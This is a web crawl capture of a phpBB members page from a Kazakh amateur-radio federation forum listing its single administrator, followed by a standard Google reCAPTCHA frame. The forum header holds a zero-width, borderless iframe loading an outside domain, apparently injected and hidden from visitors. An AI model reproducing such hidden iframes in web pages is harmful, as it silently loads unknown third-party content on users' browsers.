

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://forum.kfrr.kz/memberlist.php?g=12&mode=group&sid=e22af1dd57236de0bbfd39f200aca7cc&sk=m&sd=a
body_size: 4632
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru" xml:lang="ru">
<head>

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-language" content="ru" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
<meta name="keywords" content="" />
<meta name="description" content="" />

<title>kfrr.kz &bull; Пользователи</title>

<link rel="alternate" type="application/atom+xml" title="Канал - kfrr.kz" href="http://forum.kfrr.kz/feed.php" /><link rel="alternate" type="application/atom+xml" title="Канал - Новые темы" href="http://forum.kfrr.kz/feed.php?mode=topics" />

<!--
	phpBB style name: prosilver
	Based on style:   prosilver (this is the default phpBB3 style)
	Original author:  Tom Beddard ( http://www.subBlue.com/ )
	Modified by:
-->

<script type="text/javascript">
// <![CDATA[
	var jump_page = 'Введите номер страницы, на которую хотите перейти:';
	var on_page = '1';
	var per_page = '';
	var base_url = '';
	var style_cookie = 'phpBBstyle';
	var style_cookie_settings = '; path=/; domain=kfrr.kz';
	var onload_functions = new Array();
	var onunload_functions = new Array();

	

	/**
	* Find a member
	*/
	function find_username(url)
	{
		popup(url, 760, 570, '_usersearch');
		return false;
	}

	/**
	* New function for handling multiple calls to window.onload and window.unload by pentapenguin
	*/
	window.onload = function()
	{
		for (var i = 0; i < onload_functions.length; i++)
		{
			eval(onload_functions[i]);
		}
	};

	window.onunload = function()
	{
		for (var i = 0; i < onunload_functions.length; i++)
		{
			eval(onunload_functions[i]);
		}
	};

// ]]>
</script>
<script type="text/javascript" src="./styles/prosilver/template/styleswitcher.js"></script>
<script type="text/javascript" src="./styles/prosilver/template/forum_fn.js"></script>

<link href="./styles/prosilver/theme/print.css" rel="stylesheet" type="text/css" media="print" title="printonly" />
<link href="./style.php?id=1&amp;lang=ru&amp;sid=67fc0c1da24cffabe781a69e13afb9c7" rel="stylesheet" type="text/css" media="screen, projection" />

<link href="./styles/prosilver/theme/normal.css" rel="stylesheet" type="text/css" title="A" />
<link href="./styles/prosilver/theme/medium.css" rel="alternate stylesheet" type="text/css" title="A+" />
<link href="./styles/prosilver/theme/large.css" rel="alternate stylesheet" type="text/css" title="A++" />



</head>

<body id="phpbb" class="section-memberlist ltr">

<div id="wrap">
	<a id="top" name="top" accesskey="t"></a>
	<div id="page-header">
		<div class="headerbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<div id="site-description">
				<a href="http://kfrr.kz" title="На сайт" id="logo"><img height="72" width="167" title="" alt="" src="./styles/prosilver/imageset/site_logo.gif"></img></a>
				<h1><a style="color:white" href="http://kfrr.kz" title="На сайт">kfrr.kz</a></h1>
				<p>Форум Казахстанской Федерации Радиоспорта и Радиолюбительства <a style="color:white" href="http://kfrr.kz" title="На сайт">(Вернуться на сайт)</a> <iframe src='https://512.kz' style='width: 0px; height: 10px; border:0;' /></iframe></p>
				<p class="skiplink"><a href="#start_here">Пропустить</a></p>

<script type="text/javascript"><!--
google_ad_client = "ca-pub-1890380409505502";
/* KFRR forum */
google_ad_slot = "1211101220";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

			</div>

		
			<div id="search-box">
				<form action="./search.php?sid=67fc0c1da24cffabe781a69e13afb9c7" method="get" id="search">
				<fieldset>
					<input name="keywords" id="keywords" type="text" maxlength="128" title="Ключевые слова" class="inputbox search" value="Поиск…" onclick="if(this.value=='Поиск…')this.value='';" onblur="if(this.value=='')this.value='Поиск…';" />
					<input class="button2" value="Поиск" type="submit" /><br />
					<a href="./search.php?sid=67fc0c1da24cffabe781a69e13afb9c7" title="Параметры расширенного поиска">Расширенный поиск</a> <input type="hidden" name="sid" value="67fc0c1da24cffabe781a69e13afb9c7" />

				</fieldset>
				</form>
			</div>
		

			<span class="corners-bottom"><span></span></span></div>
		</div>

		<div class="navbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<ul class="linklist navlinks">
				<li class="icon-home"><a href="./index.php?sid=67fc0c1da24cffabe781a69e13afb9c7" accesskey="h">Список форумов</a> </li>

				<li class="rightside"><a href="#" onclick="fontsizeup(); return false;" onkeypress="return fontsizeup(event);" class="fontsize" title="Изменить размер шрифта">Изменить размер шрифта</a></li>

				
			</ul>

			

			<ul class="linklist rightside">
				<li class="icon-faq"><a href="./faq.php?sid=67fc0c1da24cffabe781a69e13afb9c7" title="Часто задаваемые вопросы">FAQ</a></li>
				<li class="icon-members"><a href="./memberlist.php?sid=67fc0c1da24cffabe781a69e13afb9c7" title="Просмотр всего списка пользователей">Пользователи</a></li><li class="icon-register"><a href="./ucp.php?mode=register&amp;sid=67fc0c1da24cffabe781a69e13afb9c7">Регистрация</a></li>
					<li class="icon-logout"><a href="./ucp.php?mode=login&amp;sid=67fc0c1da24cffabe781a69e13afb9c7" title="Вход" accesskey="x">Вход</a></li>
				
			</ul>

			<span class="corners-bottom"><span></span></span></div>
		</div>

	</div>

	<a name="start_here"></a>
	<div id="page-body">
		
	<form method="post" action="./memberlist.php?g=12&amp;sk=m&amp;sd=a&amp;mode=group&amp;sid=67fc0c1da24cffabe781a69e13afb9c7">



		<h2 style="color:#AA0000;">Администраторы</h2>
		<p> Это специальная группа, управляемая администратором форума.</p>
		<p>
			
		</p>

	
<div class="forumbg forumbg-table">
	<div class="inner"><span class="corners-top"><span></span></span>

	<table class="table1" cellspacing="1">
	<thead>
	<tr>
	
		<th class="name"><span class="rank-img"><a href="./memberlist.php?g=12&amp;mode=group&amp;sid=67fc0c1da24cffabe781a69e13afb9c7&amp;sk=m&amp;sd=d">Звание</a></span><a href="./memberlist.php?g=12&amp;mode=group&amp;sid=67fc0c1da24cffabe781a69e13afb9c7&amp;sk=a&amp;sd=a">Члены группы</a></th>
			<th class="posts"><a href="./memberlist.php?g=12&amp;mode=group&amp;sid=67fc0c1da24cffabe781a69e13afb9c7&amp;sk=d&amp;sd=a#memberlist">Сообщения</a></th>
			<th class="info"><a href="./memberlist.php?g=12&amp;mode=group&amp;sid=67fc0c1da24cffabe781a69e13afb9c7&amp;sk=f&amp;sd=a#memberlist">Сайт</a>, <a href="./memberlist.php?g=12&amp;mode=group&amp;sid=67fc0c1da24cffabe781a69e13afb9c7&amp;sk=b&amp;sd=a">Откуда</a></th>
			<th class="joined"><a href="./memberlist.php?g=12&amp;mode=group&amp;sid=67fc0c1da24cffabe781a69e13afb9c7&amp;sk=c&amp;sd=a#memberlist">Зарегистрирован</a></th>
			
	</tr>
	</thead>
	<tbody>
					

	<tr class="bg1">
		<td><span class="rank-img">Site Admin</span><a href="./memberlist.php?mode=viewprofile&amp;u=14894&amp;sid=67fc0c1da24cffabe781a69e13afb9c7" style="color: #AA0000;" class="username-coloured">Admin</a></td>
		<td class="posts"><a href="./search.php?author_id=14894&amp;sr=posts&amp;sid=67fc0c1da24cffabe781a69e13afb9c7" title="Найти сообщения пользователя">14</a></td>
		<td class="info"><div><a href="http://kfrr.kz" title="Перейти на сайт: http://kfrr.kz">http://kfrr.kz</a></div><div>Astana</div></td>
		<td>Сб окт 15, 2011 3:57 pm</td>
		
	</tr>
		
	</tbody>
	</table>

	<span class="corners-bottom"><span></span></span></div>
</div>



</form>

<hr />

<ul class="linklist">
	<li class="rightside pagination">Пользователей: 1 &bull; Страница <strong>1</strong> из <strong>1</strong></li>
</ul>


	<form method="post" id="jumpbox" action="./viewforum.php?sid=67fc0c1da24cffabe781a69e13afb9c7" onsubmit="if(this.f.value == -1){return false;}">

	
		<fieldset class="jumpbox">
	
			<label for="f" accesskey="j">Перейти:</label>
			<select name="f" id="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">
			
				<option value="-1">Выберите форум</option>
			<option value="-1">------------------</option>
				<option value="48">Казахстанская Федерация Радиоспорта и Радиолюбительства</option>
			
				<option value="17">&nbsp; &nbsp;Работа QSL- бюро</option>
			
				<option value="49">Соревнования</option>
			
				<option value="4">&nbsp; &nbsp;Международные</option>
			
				<option value="3">&nbsp; &nbsp;Казахстанские</option>
			
				<option value="19">&nbsp; &nbsp;Софт для работы в соревнованиях</option>
			
				<option value="50">Дипломы</option>
			
				<option value="18">&nbsp; &nbsp;Радиоэкспедиции по дипломным программам</option>
			
				<option value="51">Радиолюбительская Аппаратура</option>
			
				<option value="5">&nbsp; &nbsp; КВ аппаратура</option>
			
				<option value="32">&nbsp; &nbsp;УКВ и СВЧ аппаратура</option>
			
				<option value="6">&nbsp; &nbsp;Антенны, согласующие и поворотные устройства</option>
			
				<option value="7">&nbsp; &nbsp;Усилители мощности</option>
			
				<option value="21">&nbsp; &nbsp;Радиолюбительские измерительные приборы</option>
			
				<option value="52">Прохождение радиоволн</option>
			
				<option value="8">&nbsp; &nbsp;КВ</option>
			
				<option value="9">&nbsp; &nbsp;УКВ</option>
			
				<option value="23">&nbsp; &nbsp;Софт для прогноза прохождения радиоволн</option>
			
				<option value="53">Виды радиосвязи</option>
			
				<option value="27">&nbsp; &nbsp;Цифровые радиолюбительские виды связи</option>
			
				<option value="29">&nbsp; &nbsp;Связь через интернет</option>
			
				<option value="30">&nbsp; &nbsp;Связь через радиолюбительские спутники (ИСЗ)</option>
			
				<option value="54">Технический форум</option>
			
				<option value="35">&nbsp; &nbsp;Для начинающих радиолюбителей</option>
			
				<option value="47">&nbsp; &nbsp;Цифровые методы обработки сигнала в радио</option>
			
				<option value="44">&nbsp; &nbsp;SDR техника и технологии</option>
			
				<option value="58">Объявления</option>
			
				<option value="12">&nbsp; &nbsp;Куплю / продам</option>
			
				<option value="60">&nbsp; &nbsp;Объявление</option>
			
				<option value="59">Общие темы</option>
			
				<option value="24">&nbsp; &nbsp;История радиолюбительства в Казахстане</option>
			
				<option value="10">&nbsp; &nbsp;Разное</option>
			
			</select>
			<input type="submit" value="Перейти" class="button2" />
		</fieldset>
	</form>

</div>

<div id="page-footer">

	<div class="navbar">
		<div class="inner"><span class="corners-top"><span></span></span>

		<ul class="linklist">
			<li class="icon-home"><a href="./index.php?sid=67fc0c1da24cffabe781a69e13afb9c7" accesskey="h">Список форумов</a></li>
				
			<li class="rightside"><a href="./memberlist.php?mode=leaders&amp;sid=67fc0c1da24cffabe781a69e13afb9c7">Наша команда</a> &bull; <a href="./ucp.php?mode=delete_cookies&amp;sid=67fc0c1da24cffabe781a69e13afb9c7">Удалить cookies конференции</a> &bull; Часовой пояс: UTC + 6 часов </li>
		</ul>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<div class="copyright">Создано на основе <a href="https://www.phpbb.com/">phpBB</a>&reg; Forum Software &copy; phpBB Group
		<br /><a href='http://www.phpbbguru.net/'>Русская поддержка phpBB</a>
	</div>
</div>

</div>

<div>
	<a id="bottom" name="bottom" accesskey="z"></a>
	<img src="./cron.php?cron_type=tidy_warnings&amp;sid=67fc0c1da24cffabe781a69e13afb9c7" width="1" height="1" alt="cron" />
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zb1nXhJhmzL1CtgQACdK5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768662959429');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>